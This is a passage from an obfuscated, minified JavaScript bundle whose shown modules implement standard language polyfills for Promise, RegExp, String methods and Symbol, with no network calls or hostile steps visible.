              if (_0x43669b === 66) {
                return true;
              }
              if (!_0x10ea80 && !_0x345aea) {
                return true;
              }
            }
            if (_0x3a29ef && !_0x24d581.prototype.finally) {
              return true;
            }
            if (_0x43669b >= 51 && /native code/.test(_0x24d581)) {
              return false;
            }
            var _0x2103ad = _0x24d581.resolve(1);
            function _0x800747(_0xfc5dd0) {
              _0xfc5dd0(function () {}, function () {});
            }
            var _0x44a7f5 = _0x2103ad.constructor = {};
            _0x44a7f5[_0x3959df] = _0x800747;
            return !(_0x2103ad.then(function () {}) instanceof _0x800747);
          });
          var _0x2faa01 = _0x87b4c2 || !_0x414e58(function (_0x58dadc) {
            _0x24d581.all(_0x58dadc).catch(function () {});
          });
          function _0x9db71e(_0x5e14e5) {
            var _0x540f62;
            if (_0x4f517c(_0x5e14e5) && typeof (_0x540f62 = _0x5e14e5.then) == "function") {
              return _0x540f62;
            } else {
              return false;
            }
          }
          function _0xd1660c(_0x13590f, _0x15402f) {
            if (_0x13590f.notified) {
              return;
            }
            _0x13590f.notified = true;
            var _0x3e27a8 = _0x13590f.reactions;
            _0x5964e6(function () {
              var _0x395a87 = _0x13590f.value;
              var _0x22f76e = _0x13590f.state == _0x3e9688;
              var _0x4867c2 = 0;
              while (_0x3e27a8.length > _0x4867c2) {
                var _0x20af6b = _0x3e27a8[_0x4867c2++];
                var _0x310e4f = _0x22f76e ? _0x20af6b.ok : _0x20af6b.fail;
                var _0x34f330 = _0x20af6b.resolve;
                var _0xcb4e8c = _0x20af6b.reject;
                var _0x4c775a = _0x20af6b.domain;
                var _0x3a82c3;
                var _0x405449;
                var _0x1f23e9;
                try {
                  if (_0x310e4f) {
                    if (!_0x22f76e) {
                      if (_0x13590f.rejection === _0xa1cac0) {
                        _0x4a7236(_0x13590f);
                      }
                      _0x13590f.rejection = _0x4b75ae;
                    }
                    if (_0x310e4f === true) {
                      _0x3a82c3 = _0x395a87;
                    } else {
                      if (_0x4c775a) {
                        _0x4c775a.enter();
                      }
                      _0x3a82c3 = _0x310e4f(_0x395a87);
                      if (_0x4c775a) {
                        _0x4c775a.exit();
                        _0x1f23e9 = true;
                      }
                    }
                    if (_0x3a82c3 === _0x20af6b.promise) {
                      _0xcb4e8c(_0x51082c("Promise-chain cycle"));
                    } else if (_0x405449 = _0x9db71e(_0x3a82c3)) {
                      _0x405449.call(_0x3a82c3, _0x34f330, _0xcb4e8c);
                    } else {
                      _0x34f330(_0x3a82c3);
                    }
                  } else {
                    _0xcb4e8c(_0x395a87);
                  }
                } catch (_0x42564e) {
                  if (_0x4c775a && !_0x1f23e9) {
                    _0x4c775a.exit();
                  }
                  _0xcb4e8c(_0x42564e);
                }
              }
              _0x13590f.reactions = [];
              _0x13590f.notified = false;
              if (_0x15402f && !_0x13590f.rejection) {
                _0x56c503(_0x13590f);
              }
            });
          }
          function _0x2d8939(_0x36d5ec, _0x533cb0, _0x92a574) {
            var _0x1d8402;
            var _0x4011e1;
            if (_0x353fb6) {
              _0x1d8402 = _0x32ba7a.createEvent("Event");
              _0x1d8402.promise = _0x533cb0;
              _0x1d8402.reason = _0x92a574;
              _0x1d8402.initEvent(_0x36d5ec, false, true);
              _0x196f87.dispatchEvent(_0x1d8402);
            } else {
              _0x1d8402 = {
                promise: _0x533cb0,
                reason: _0x92a574
              };
            }
            if (!_0x345aea && (_0x4011e1 = _0x196f87["on" + _0x36d5ec])) {
              _0x4011e1(_0x1d8402);
            } else if (_0x36d5ec === _0x8682fe) {
              _0x255dfa("Unhandled promise rejection", _0x92a574);
            }
          }
          function _0x56c503(_0x2dbe2e) {
            _0x13983d.call(_0x196f87, function () {
              var _0x55098d = _0x2dbe2e.facade;
              var _0x433668 = _0x2dbe2e.value;
              var _0xfb0227 = _0x5e9144(_0x2dbe2e);
              var _0x564afb;
              if (_0xfb0227) {
                _0x564afb = _0x228dec(function () {
                  if (_0x10ea80) {
                    _0x832dce.emit("unhandledRejection", _0x433668, _0x55098d);
                  } else {
                    _0x2d8939(_0x8682fe, _0x55098d, _0x433668);
                  }
                });
                _0x2dbe2e.rejection = _0x10ea80 || _0x5e9144(_0x2dbe2e) ? _0xa1cac0 : _0x4b75ae;
                if (_0x564afb.error) {
                  throw _0x564afb.value;
                }
              }
            });
          }
          function _0x5e9144(_0x445e59) {
            return _0x445e59.rejection !== _0x4b75ae && !_0x445e59.parent;
          }
          function _0x4a7236(_0x37c473) {
            _0x13983d.call(_0x196f87, function () {
              var _0x3686cb = _0x37c473.facade;
              if (_0x10ea80) {
                _0x832dce.emit("rejectionHandled", _0x3686cb);
              } else {
                _0x2d8939(_0x83a9aa, _0x3686cb, _0x37c473.value);
              }
            });
          }
          function _0x3d6ed7(_0x46fd93, _0x12e0b9, _0x1211c1) {
            return function (_0x3ccbb5) {
              _0x46fd93(_0x12e0b9, _0x3ccbb5, _0x1211c1);
            };
          }
          function _0x4f251a(_0x10bf6f, _0x168d59, _0x1d1975) {
            if (_0x10bf6f.done) {
              return;
            }
            _0x10bf6f.done = true;
            if (_0x1d1975) {
              _0x10bf6f = _0x1d1975;
            }
            _0x10bf6f.value = _0x168d59;
            _0x10bf6f.state = _0x4b5a96;
            _0xd1660c(_0x10bf6f, true);
          }
          function _0x5b1805(_0xde63fa, _0x50225d, _0x57b4fd) {
            if (_0xde63fa.done) {
              return;
            }
            _0xde63fa.done = true;
            if (_0x57b4fd) {
              _0xde63fa = _0x57b4fd;
            }
            try {
              if (_0xde63fa.facade === _0x50225d) {
                throw _0x51082c("Promise can't be resolved itself");
              }
              var _0x155314 = _0x9db71e(_0x50225d);
              if (_0x155314) {
                _0x5964e6(function () {
                  var _0x30fcf8 = {
                    done: false
                  };
                  try {
                    _0x155314.call(_0x50225d, _0x3d6ed7(_0x5b1805, _0x30fcf8, _0xde63fa), _0x3d6ed7(_0x4f251a, _0x30fcf8, _0xde63fa));
                  } catch (_0x5c17b8) {
                    _0x4f251a(_0x30fcf8, _0x5c17b8, _0xde63fa);
                  }
                });
              } else {
                _0xde63fa.value = _0x50225d;
                _0xde63fa.state = _0x3e9688;
                _0xd1660c(_0xde63fa, false);
              }
            } catch (_0x45e5f1) {
              _0x4f251a({
                done: false
              }, _0x45e5f1, _0xde63fa);
            }
          }
          if (_0x87b4c2) {
            _0x24d581 = function _0x2a8c7a(_0x203cc9) {
              _0x31da92(this, _0x24d581, _0x3b36e3);
              _0x52cdbb(_0x203cc9);
              _0x5da393.call(this);
              var _0x2691cd = _0xcef16f(this);
              try {
                _0x203cc9(_0x3d6ed7(_0x5b1805, _0x2691cd), _0x3d6ed7(_0x4f251a, _0x2691cd));
              } catch (_0x4c8e96) {
                _0x4f251a(_0x2691cd, _0x4c8e96);
              }
            };
            _0x5da393 = function _0x309a85(_0xda1953) {
              _0x71c1dc(this, {
                type: _0x3b36e3,
                done: false,
                notified: false,
                parent: false,
                reactions: [],
                rejection: false,
                state: _0x2922a1,
                value: undefined
              });
            };
            _0x5da393.prototype = _0x1f586f(_0x24d581.prototype, {
              then: function _0x9f6fd8(_0x499384, _0x3a9bd9) {
                var _0x11695c = _0xc172c6(this);
                var _0x5205a6 = _0x6197c7(_0x50334d(this, _0x24d581));
                _0x5205a6.ok = typeof _0x499384 == "function" ? _0x499384 : true;
                _0x5205a6.fail = typeof _0x3a9bd9 == "function" && _0x3a9bd9;
                _0x5205a6.domain = _0x10ea80 ? _0x832dce.domain : undefined;
                _0x11695c.parent = true;
                _0x11695c.reactions.push(_0x5205a6);
                if (_0x11695c.state != _0x2922a1) {
                  _0xd1660c(_0x11695c, false);
                }
                return _0x5205a6.promise;
              },
              catch: function (_0x1ad10c) {
                return this.then(undefined, _0x1ad10c);
              }
            });
            _0x21bbcd = function () {
              var _0xf4b157 = new _0x5da393();
              var _0x37a6e4 = _0xcef16f(_0xf4b157);
              this.promise = _0xf4b157;
              this.resolve = _0x3d6ed7(_0x5b1805, _0x37a6e4);
              this.reject = _0x3d6ed7(_0x4f251a, _0x37a6e4);
            };
            _0x38f276.f = _0x6197c7 = function (_0x46e2a4) {
              if (_0x46e2a4 === _0x24d581 || _0x46e2a4 === _0x4105b5) {
                return new _0x21bbcd(_0x46e2a4);
              } else {
                return _0x40c1c4(_0x46e2a4);
              }
            };
            if (!_0x3a29ef && typeof _0x362b08 == "function") {
              _0x53fb5e = _0x362b08.prototype.then;
              _0x2e3f94(_0x362b08.prototype, "then", function _0x26d4b6(_0x5bb6e0, _0x21b8e7) {
                var _0x490bf7 = this;
                return new _0x24d581(function (_0x160c1d, _0xfe9051) {
                  _0x53fb5e.call(_0x490bf7, _0x160c1d, _0xfe9051);
                }).then(_0x5bb6e0, _0x21b8e7);
              }, {
                unsafe: true
              });
              if (typeof _0x58a318 == "function") {
                _0x281a8f({
                  global: true,
                  enumerable: true,
                  forced: true
                }, {
                  fetch: function _0x38a79f(_0x7418b3) {
                    return _0x170533(_0x24d581, _0x58a318.apply(_0x196f87, arguments));
                  }
                });
              }
            }
          }
          _0x281a8f({
            global: true,
            wrap: true,
            forced: _0x87b4c2
          }, {
            Promise: _0x24d581
          });
          _0xbbcacd(_0x24d581, _0x3b36e3, false, true);
          _0x53fc9b(_0x3b36e3);
          _0x4105b5 = _0x349ce2(_0x3b36e3);
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x87b4c2
          }, {
            reject: function _0x8efb53(_0x46afa1) {
              var _0x5254a4 = _0x6197c7(this);
              _0x5254a4.reject.call(undefined, _0x46afa1);
              return _0x5254a4.promise;
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x3a29ef || _0x87b4c2
          }, {
            resolve: function _0x5feade(_0xd05ee1) {
              return _0x170533(_0x3a29ef && this === _0x4105b5 ? _0x24d581 : this, _0xd05ee1);
            }
          });
          _0x281a8f({
            target: _0x3b36e3,
            stat: true,
            forced: _0x2faa01
          }, {
            all: function _0x531d24(_0x144a9d) {
              var _0x5ba180 = this;
              var _0x3b7364 = _0x6197c7(_0x5ba180);
              var _0x10ef9e = _0x3b7364.resolve;
              var _0x13db4a = _0x3b7364.reject;
              var _0x58c0be = _0x228dec(function () {
                var _0x4e39dd = _0x52cdbb(_0x5ba180.resolve);
                var _0x138a8e = [];
                var _0x29cc1e = 0;
                var _0x7d2a6f = 1;
                _0x3135a0(_0x144a9d, function (_0x1a17e3) {
                  var _0x3993b1 = _0x29cc1e++;
                  var _0x644752 = false;
                  _0x138a8e.push(undefined);
                  _0x7d2a6f++;
                  _0x4e39dd.call(_0x5ba180, _0x1a17e3).then(function (_0x2fb5f4) {
                    if (_0x644752) {
                      return;
                    }
                    _0x644752 = true;
                    _0x138a8e[_0x3993b1] = _0x2fb5f4;
                    if (! --_0x7d2a6f) {
                      _0x10ef9e(_0x138a8e);
                    }
                  }, _0x13db4a);
                });
                if (! --_0x7d2a6f) {
                  _0x10ef9e(_0x138a8e);
                }
              });
              if (_0x58c0be.error) {
                _0x13db4a(_0x58c0be.value);
              }
              return _0x3b7364.promise;
            },
            race: function _0x45792d(_0x114814) {
              var _0x2e31d0 = this;
              var _0x17e6d8 = _0x6197c7(_0x2e31d0);
              var _0x3821fd = _0x17e6d8.reject;
              var _0x31980d = _0x228dec(function () {
                var _0x13bbdb = _0x52cdbb(_0x2e31d0.resolve);
                _0x3135a0(_0x114814, function (_0x40cc42) {
                  _0x13bbdb.call(_0x2e31d0, _0x40cc42).then(_0x17e6d8.resolve, _0x3821fd);
                });
              });
              if (_0x31980d.error) {
                _0x3821fd(_0x31980d.value);
              }
              return _0x17e6d8.promise;
            }
          });
        },
        4916: function (_0x163309, _0x5044a3, _0x563ca3) {
          'use strict';
  
          var _0x422029 = _0x563ca3(2109);
          var _0x426d31 = _0x563ca3(2261);
          _0x422029({
            target: "RegExp",
            proto: true,
            forced: /./.exec !== _0x426d31
          }, {
            exec: _0x426d31
          });
        },
        9714: function (_0xe4ba2d, _0x3d6607, _0x202f1c) {
          'use strict';
  
          var _0x19dfb2 = _0x202f1c(1320);
          var _0x24afd4 = _0x202f1c(9670);
          var _0x41bf00 = _0x202f1c(7293);
          var _0x60ecc = _0x202f1c(7066);
          var _0x40c310 = "toString";
          var _0x5d5d65 = RegExp.prototype;
          var _0x2b52e9 = _0x5d5d65[_0x40c310];
          var _0x49f58a = _0x41bf00(function () {
            return _0x2b52e9.call({
              source: "a",
              flags: "b"
            }) != "/a/b";
          });
          var _0xac48ba = _0x2b52e9.name != _0x40c310;
          if (_0x49f58a || _0xac48ba) {
            _0x19dfb2(RegExp.prototype, _0x40c310, function _0x18677e() {
              var _0x20bd52 = _0x24afd4(this);
              var _0x2ab82e = String(_0x20bd52.source);
              var _0x377f18 = _0x20bd52.flags;
              var _0x1deca9 = String(_0x377f18 === undefined && _0x20bd52 instanceof RegExp && !("flags" in _0x5d5d65) ? _0x60ecc.call(_0x20bd52) : _0x377f18);
              return "/" + _0x2ab82e + "/" + _0x1deca9;
            }, {
              unsafe: true
            });
          }
        },
        2023: function (_0xd128ef, _0x292479, _0x30617a) {
          'use strict';
  
          var _0x45b245 = _0x30617a(2109);
          var _0x2f4d54 = _0x30617a(3929);
          var _0x3f6ee3 = _0x30617a(4488);
          var _0x1476c6 = _0x30617a(4964);
          _0x45b245({
            target: "String",
            proto: true,
            forced: !_0x1476c6("includes")
          }, {
            includes: function _0x5c15db(_0x5b60b9) {
              return !!~String(_0x3f6ee3(this)).indexOf(_0x2f4d54(_0x5b60b9), arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        8783: function (_0x3f7a4a, _0x2f7d37, _0x11f5ff) {
          'use strict';
  
          var _0x4daae4 = _0x11f5ff(8710).charAt;
          var _0x30a114 = _0x11f5ff(9909);
          var _0x49ab15 = _0x11f5ff(654);
          var _0x5f46e4 = "String Iterator";
          var _0x3e84ab = _0x30a114.set;
          var _0xec3379 = _0x30a114.getterFor(_0x5f46e4);
          _0x49ab15(String, "String", function (_0x867d58) {
            _0x3e84ab(this, {
              type: _0x5f46e4,
              string: String(_0x867d58),
              index: 0
            });
          }, function _0x668297() {
            var _0x14e4cc = _0xec3379(this);
            var _0x34abd5 = _0x14e4cc.string;
            var _0x3cfb7 = _0x14e4cc.index;
            var _0x215607;
            if (_0x3cfb7 >= _0x34abd5.length) {
              return {
                value: undefined,
                done: true
              };
            }
            _0x215607 = _0x4daae4(_0x34abd5, _0x3cfb7);
            _0x14e4cc.index += _0x215607.length;
            return {
              value: _0x215607,
              done: false
            };
          });
        },
        4723: function (_0x459935, _0x2529e4, _0x16140a) {
          'use strict';
  
          var _0x5d1240 = _0x16140a(7007);
          var _0x3a6fbd = _0x16140a(9670);
          var _0x58c267 = _0x16140a(7466);
          var _0xc903d0 = _0x16140a(4488);
          var _0x23eecc = _0x16140a(1530);
          var _0x365914 = _0x16140a(7651);
          _0x5d1240("match", 1, function (_0x379a6, _0xd6a0fe, _0xec2d15) {
            return [function _0x2f150d(_0x30f538) {
              var _0x17ce48 = _0xc903d0(this);
              var _0x1854ff = _0x30f538 == undefined ? undefined : _0x30f538[_0x379a6];
              if (_0x1854ff !== undefined) {
                return _0x1854ff.call(_0x30f538, _0x17ce48);
              } else {
                return new RegExp(_0x30f538)[_0x379a6](String(_0x17ce48));
              }
            }, function (_0x83c1c5) {
              var _0x8b6991 = _0xec2d15(_0xd6a0fe, _0x83c1c5, this);
              if (_0x8b6991.done) {
                return _0x8b6991.value;
              }
              var _0x217364 = _0x3a6fbd(_0x83c1c5);
              var _0x3f6c9e = String(this);
              if (!_0x217364.global) {
                return _0x365914(_0x217364, _0x3f6c9e);
              }
              var _0x5d422e = _0x217364.unicode;
              _0x217364.lastIndex = 0;
              var _0x415163 = [];
              var _0x56f5aa = 0;
              var _0x30c91e;
              while ((_0x30c91e = _0x365914(_0x217364, _0x3f6c9e)) !== null) {
                var _0x32a567 = String(_0x30c91e[0]);
                _0x415163[_0x56f5aa] = _0x32a567;
                if (_0x32a567 === "") {
                  _0x217364.lastIndex = _0x23eecc(_0x3f6c9e, _0x58c267(_0x217364.lastIndex), _0x5d422e);
                }
                _0x56f5aa++;
              }
              if (_0x56f5aa === 0) {
                return null;
              } else {
                return _0x415163;
              }
            }];
          });
        },
        3123: function (_0x8ce039, _0x5aa91d, _0x317102) {
          'use strict';
  
          var _0x245234 = _0x317102(7007);
          var _0x1f5f6f = _0x317102(7850);
          var _0x33a5d4 = _0x317102(9670);
          var _0x3f03ac = _0x317102(4488);
          var _0x3bf850 = _0x317102(6707);
          var _0x4182fb = _0x317102(1530);
          var _0x232d7c = _0x317102(7466);
          var _0x3db8c8 = _0x317102(7651);
          var _0x3e1945 = _0x317102(2261);
          var _0x56172c = _0x317102(7293);
          var _0x181886 = [].push;
          var _0x3e5cc4 = Math.min;
          var _0xa004bc = 4294967295;
          var _0x1bc345 = !_0x56172c(function () {
            return !RegExp(_0xa004bc, "y");
          });
          _0x245234("split", 2, function (_0x529388, _0x38593f, _0x524ca6) {
            var _0xa4543b;
            if ("abbc".split(/(b)*/)[1] == "c" || "test".split(/(?:)/, -1).length != 4 || "ab".split(/(?:ab)*/).length != 2 || ".".split(/(.?)(.?)/).length != 4 || ".".split(/()()/).length > 1 || "".split(/.?/).length) {
              _0xa4543b = function (_0x469d6d, _0x5eff90) {
                var _0x5489ea = String(_0x3f03ac(this));
                var _0x13d4f1 = _0x5eff90 === undefined ? _0xa004bc : _0x5eff90 >>> 0;
                if (_0x13d4f1 === 0) {
                  return [];
                }
                if (_0x469d6d === undefined) {
                  return [_0x5489ea];
                }
                if (!_0x1f5f6f(_0x469d6d)) {
                  return _0x38593f.call(_0x5489ea, _0x469d6d, _0x13d4f1);
                }
                var _0x2a686b = [];
                var _0x1e7e01 = (_0x469d6d.ignoreCase ? "i" : "") + (_0x469d6d.multiline ? "m" : "") + (_0x469d6d.unicode ? "u" : "") + (_0x469d6d.sticky ? "y" : "");
                var _0x5ac9b7 = 0;
                var _0x5ba24c = new RegExp(_0x469d6d.source, _0x1e7e01 + "g");
                var _0x42d49d;
                var _0x10e35c;
                var _0x39e7ce;
                while (_0x42d49d = _0x3e1945.call(_0x5ba24c, _0x5489ea)) {
                  _0x10e35c = _0x5ba24c.lastIndex;
                  if (_0x10e35c > _0x5ac9b7) {
                    _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7, _0x42d49d.index));
                    if (_0x42d49d.length > 1 && _0x42d49d.index < _0x5489ea.length) {
                      _0x181886.apply(_0x2a686b, _0x42d49d.slice(1));
                    }
                    _0x39e7ce = _0x42d49d[0].length;
                    _0x5ac9b7 = _0x10e35c;
                    if (_0x2a686b.length >= _0x13d4f1) {
                      break;
                    }
                  }
                  if (_0x5ba24c.lastIndex === _0x42d49d.index) {
                    _0x5ba24c.lastIndex++;
                  }
                }
                if (_0x5ac9b7 === _0x5489ea.length) {
                  if (_0x39e7ce || !_0x5ba24c.test("")) {
                    _0x2a686b.push("");
                  }
                } else {
                  _0x2a686b.push(_0x5489ea.slice(_0x5ac9b7));
                }
                if (_0x2a686b.length > _0x13d4f1) {
                  return _0x2a686b.slice(0, _0x13d4f1);
                } else {
                  return _0x2a686b;
                }
              };
            } else if ("0".split(undefined, 0).length) {
              _0xa4543b = function (_0x556fe1, _0x2befb7) {
                if (_0x556fe1 === undefined && _0x2befb7 === 0) {
                  return [];
                } else {
                  return _0x38593f.call(this, _0x556fe1, _0x2befb7);
                }
              };
            } else {
              _0xa4543b = _0x38593f;
            }
            return [function _0xf8e915(_0x48b328, _0xee2c71) {
              var _0x570c06 = _0x3f03ac(this);
              var _0x385283 = _0x48b328 == undefined ? undefined : _0x48b328[_0x529388];
              if (_0x385283 !== undefined) {
                return _0x385283.call(_0x48b328, _0x570c06, _0xee2c71);
              } else {
                return _0xa4543b.call(String(_0x570c06), _0x48b328, _0xee2c71);
              }
            }, function (_0xf7f5d8, _0x55e5e8) {
              var _0x46a012 = _0x524ca6(_0xa4543b, _0xf7f5d8, this, _0x55e5e8, _0xa4543b !== _0x38593f);
              if (_0x46a012.done) {
                return _0x46a012.value;
              }
              var _0x4ee7fd = _0x33a5d4(_0xf7f5d8);
              var _0x4c2b08 = String(this);
              var _0x2e7659 = _0x3bf850(_0x4ee7fd, RegExp);
              var _0x42c3d0 = _0x4ee7fd.unicode;
              var _0x52a151 = (_0x4ee7fd.ignoreCase ? "i" : "") + (_0x4ee7fd.multiline ? "m" : "") + (_0x4ee7fd.unicode ? "u" : "") + (_0x1bc345 ? "y" : "g");
              var _0x5f4dcb = new _0x2e7659(_0x1bc345 ? _0x4ee7fd : "^(?:" + _0x4ee7fd.source + ")", _0x52a151);
              var _0x3145ab = _0x55e5e8 === undefined ? _0xa004bc : _0x55e5e8 >>> 0;
              if (_0x3145ab === 0) {
                return [];
              }
              if (_0x4c2b08.length === 0) {
                if (_0x3db8c8(_0x5f4dcb, _0x4c2b08) === null) {
                  return [_0x4c2b08];
                } else {
                  return [];
                }
              }
              var _0x19ef79 = 0;
              var _0x3a2ecf = 0;
              var _0x148eb3 = [];
              while (_0x3a2ecf < _0x4c2b08.length) {
                _0x5f4dcb.lastIndex = _0x1bc345 ? _0x3a2ecf : 0;
                var _0x5c6067 = _0x3db8c8(_0x5f4dcb, _0x1bc345 ? _0x4c2b08 : _0x4c2b08.slice(_0x3a2ecf));
                var _0x15ef24;
                if (_0x5c6067 === null || (_0x15ef24 = _0x3e5cc4(_0x232d7c(_0x5f4dcb.lastIndex + (_0x1bc345 ? 0 : _0x3a2ecf)), _0x4c2b08.length)) === _0x19ef79) {
                  _0x3a2ecf = _0x4182fb(_0x4c2b08, _0x3a2ecf, _0x42c3d0);
                } else {
                  _0x148eb3.push(_0x4c2b08.slice(_0x19ef79, _0x3a2ecf));
                  if (_0x148eb3.length === _0x3145ab) {
                    return _0x148eb3;
                  }
                  for (var _0x1a02e5 = 1; _0x1a02e5 <= _0x5c6067.length - 1; _0x1a02e5++) {
                    _0x148eb3.push(_0x5c6067[_0x1a02e5]);
                    if (_0x148eb3.length === _0x3145ab) {
                      return _0x148eb3;
                    }
                  }
                  _0x3a2ecf = _0x19ef79 = _0x15ef24;
                }
              }
              _0x148eb3.push(_0x4c2b08.slice(_0x19ef79));
              return _0x148eb3;
            }];
          }, !_0x1bc345);
        },
        1817: function (_0x5ea4d8, _0x41122f, _0x2d9751) {
          'use strict';
  
          var _0x2e6b5c = _0x2d9751(2109);
          var _0x40a618 = _0x2d9751(9781);
          var _0x37b854 = _0x2d9751(7854);
          var _0x5ebdde = _0x2d9751(6656);
          var _0x3a12d2 = _0x2d9751(111);
          var _0xb0fe62 = _0x2d9751(3070).f;
          var _0x546238 = _0x2d9751(9920);
          var _0xb8a987 = _0x37b854.Symbol;
          if (_0x40a618 && typeof _0xb8a987 == "function" && (!("description" in _0xb8a987.prototype) || _0xb8a987().description !== undefined)) {
            var _0x420455 = {};
            var _0x35478d = function _0x32255a() {
              var _0x423a56 = arguments.length < 1 || arguments[0] === undefined ? undefined : String(arguments[0]);
              var _0x306e0b = this instanceof _0x35478d ? new _0xb8a987(_0x423a56) : _0x423a56 === undefined ? _0xb8a987() : _0xb8a987(_0x423a56);
              if (_0x423a56 === "") {
                _0x420455[_0x306e0b] = true;
              }
              return _0x306e0b;
            };
            _0x546238(_0x35478d, _0xb8a987);
            var _0x35df8e = _0x35478d.prototype = _0xb8a987.prototype;
            _0x35df8e.constructor = _0x35478d;
            var _0x57a016 = _0x35df8e.toString;
            var _0x49fe08 = String(_0xb8a987("test")) == "Symbol(test)";
            var _0x124d67 = /^Symbol\((.*)\)[^)]+$/;
            _0xb0fe62(_0x35df8e, "description", {
              configurable: true,
              get: function _0x55f96f() {
                var _0x3ecb5e = _0x3a12d2(this) ? this.valueOf() : this;
                var _0x4f6524 = _0x57a016.call(_0x3ecb5e);
                if (_0x5ebdde(_0x420455, _0x3ecb5e)) {
                  return "";
                }
                var _0x26e128 = _0x49fe08 ? _0x4f6524.slice(7, -1) : _0x4f6524.replace(_0x124d67, "$1");
                if (_0x26e128 === "") {
                  return undefined;
                } else {
                  return _0x26e128;
                }
              }
            });
            _0x2e6b5c({
              global: true,
              forced: true
            }, {
              Symbol: _0x35478d
            });
          }
        },
        2165: function (_0x12eb9e, _0x201852, _0x91e951) {
          var _0x24a475 = _0x91e951(7235);
          _0x24a475("iterator");
        },
        2526: function (_0x280367, _0x52e225, _0x2a9861) {
          'use strict';
  
          var _0x31230b = _0x2a9861(2109);
          var _0x3859c4 = _0x2a9861(7854);
          var _0x30257a = _0x2a9861(5005);
          var _0x4d33b5 = _0x2a9861(1913);
          var _0x10ab5e = _0x2a9861(9781);
          var _0x4a033c = _0x2a9861(133);
          var _0x222921 = _0x2a9861(3307);
          var _0x39aad5 = _0x2a9861(7293);
          var _0x5e6bf0 = _0x2a9861(6656);
          var _0x36aa7e = _0x2a9861(3157);
          var _0x182116 = _0x2a9861(111);
          var _0x4dd27c = _0x2a9861(9670);
          var _0x433fca = _0x2a9861(7908);
          var _0x48f8de = _0x2a9861(5656);
          var _0x114751 = _0x2a9861(7593);
          var _0x50730f = _0x2a9861(9114);
          var _0x2acddf = _0x2a9861(30);
          var _0x2ff0be = _0x2a9861(1956);
          var _0x3286c1 = _0x2a9861(8006);
          var _0x40f38d = _0x2a9861(1156);
          var _0x197968 = _0x2a9861(5181);
          var _0x4bac38 = _0x2a9861(1236);
          var _0xee9deb = _0x2a9861(3070);
          var _0x15cf06 = _0x2a9861(5296);
          var _0xf4826 = _0x2a9861(8880);
          var _0x37de39 = _0x2a9861(1320);
          var _0x58136f = _0x2a9861(2309);
          var _0x460af9 = _0x2a9861(6200);
          var _0x2857ea = _0x2a9861(3501);
          var _0x52497e = _0x2a9861(9711);
          var _0xfa59e1 = _0x2a9861(5112);
          var _0x2e6fb3 = _0x2a9861(6061);
          var _0x4cf437 = _0x2a9861(7235);
          var _0x17f710 = _0x2a9861(8003);
          var _0x35bf7c = _0x2a9861(9909);
          var _0x58e8dd = _0x2a9861(2092).forEach;
          var _0x1192d6 = _0x460af9("hidden");
          var _0x660e6a = "Symbol";
          var _0x1e60c1 = "prototype";
          var _0x418878 = _0xfa59e1("toPrimitive");
          var _0x1314e4 = _0x35bf7c.set;
          var _0xc6628f = _0x35bf7c.getterFor(_0x660e6a);
          var _0xe19d7c = Object[_0x1e60c1];
          var _0x2725aa = _0x3859c4.Symbol;
          var _0x464162 = _0x30257a("JSON", "stringify");
          var _0x1c2e42 = _0x4bac38.f;
          var _0x15c9bb = _0xee9deb.f;
          var _0x4e54c9 = _0x40f38d.f;
          var _0x456d87 = _0x15cf06.f;
          var _0x477e3a = _0x58136f("symbols");
          var _0xd87e9c = _0x58136f("op-symbols");
          var _0x20f2bc = _0x58136f("string-to-symbol-registry");
          var _0x5c8e9d = _0x58136f("symbol-to-string-registry");
          var _0x46b5de = _0x58136f("wks");
          var _0x55bc72 = _0x3859c4.QObject;
          var _0x12c91e = !_0x55bc72 || !_0x55bc72[_0x1e60c1] || !_0x55bc72[_0x1e60c1].findChild;
          var _0x4df70a = _0x10ab5e && _0x39aad5(function () {
            return _0x2acddf(_0x15c9bb({}, "a", {
              get: function () {
                return _0x15c9bb(this, "a", {
                  value: 7
                }).a;
              }
            })).a != 7;
          }) ? function (_0xec8add, _0x23efd4, _0x5f5c51) {
            var _0x291db9 = _0x1c2e42(_0xe19d7c, _0x23efd4);
            if (_0x291db9) {
              delete _0xe19d7c[_0x23efd4];
            }
            _0x15c9bb(_0xec8add, _0x23efd4, _0x5f5c51);
            if (_0x291db9 && _0xec8add !== _0xe19d7c) {
              _0x15c9bb(_0xe19d7c, _0x23efd4, _0x291db9);
            }
          } : _0x15c9bb;
          function _0x3194e7(_0x464436, _0x18f9e0) {
            var _0x14a6c9 = _0x477e3a[_0x464436] = _0x2acddf(_0x2725aa[_0x1e60c1]);
            _0x1314e4(_0x14a6c9, {
              type: _0x660e6a,
              tag: _0x464436,
              description: _0x18f9e0
            });
            if (!_0x10ab5e) {
              _0x14a6c9.description = _0x18f9e0;
            }
            return _0x14a6c9;
          }
          var _0x4cc612 = _0x222921 ? function (_0x1946df) {
            return typeof _0x1946df == "symbol";
          } : function (_0x1f8b88) {
            return Object(_0x1f8b88) instanceof _0x2725aa;
          };
          var _0x374859 = function _0x5d6f0e(_0x4516be, _0x4e3eb1, _0x38f6fd) {
            if (_0x4516be === _0xe19d7c) {
              _0x374859(_0xd87e9c, _0x4e3eb1, _0x38f6fd);
            }
            _0x4dd27c(_0x4516be);
            var _0x315d75 = _0x114751(_0x4e3eb1, true);
            _0x4dd27c(_0x38f6fd);
            if (_0x5e6bf0(_0x477e3a, _0x315d75)) {
              if (!_0x38f6fd.enumerable) {
                if (!_0x5e6bf0(_0x4516be, _0x1192d6)) {
                  _0x15c9bb(_0x4516be, _0x1192d6, _0x50730f(1, {}));
                }
                _0x4516be[_0x1192d6][_0x315d75] = true;
              } else {
                if (_0x5e6bf0(_0x4516be, _0x1192d6) && _0x4516be[_0x1192d6][_0x315d75]) {
                  _0x4516be[_0x1192d6][_0x315d75] = false;
                }
                _0x38f6fd = _0x2acddf(_0x38f6fd, {
                  enumerable: _0x50730f(0, false)
                });
              }
              return _0x4df70a(_0x4516be, _0x315d75, _0x38f6fd);
            }
            return _0x15c9bb(_0x4516be, _0x315d75, _0x38f6fd);
          };
          var _0x2b3614 = function _0x4fe6a8(_0x3c7ba6, _0x4e3e10) {
            _0x4dd27c(_0x3c7ba6);
            var _0x48405c = _0x48f8de(_0x4e3e10);
            var _0x1d18f1 = _0x2ff0be(_0x48405c).concat(_0x257aff(_0x48405c));
            _0x58e8dd(_0x1d18f1, function (_0x2a337e) {
              if (!_0x10ab5e || _0x1b0da7.call(_0x48405c, _0x2a337e)) {
